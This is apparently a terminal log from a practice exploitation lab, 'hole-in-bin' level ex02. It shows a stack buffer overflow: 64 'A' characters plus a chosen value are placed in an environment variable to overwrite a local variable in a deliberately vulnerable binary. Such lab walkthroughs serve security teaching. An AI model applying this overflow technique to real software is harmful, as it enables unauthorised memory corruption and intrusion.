 user@hole-in-bin:/opt/hole-in-bin/ex02$ ls
bin  README.txt
user@hole-in-bin:/opt/hole-in-bin/ex02$ cat README.txt
This level is completed when you see the “you have correctly modified the variab
le” message.
user@hole-in-bin:/opt/hole-in-bin/ex02$ ./bin
Try again, you got 0x00000000
user@hole-in-bin:/opt/hole-in-bin/ex02$ export GREENIE=$(python3 -c 'print("A"*6
4+"\n\r\n\r")')
user@hole-in-bin:/opt/hole-in-bin/ex02$ ./bin
you have correctly modified the variable
user@hole-in-bin:/opt/hole-in-bin/ex02$ export GREENIE=$(python3 -c 'print("A"*6
4+"\x0a\x0d\x0a\x0d")')
user@hole-in-bin:/opt/hole-in-bin/ex02$ ./bin
you have correctly modified the variable
user@hole-in-bin:/opt/hole-in-bin/ex02$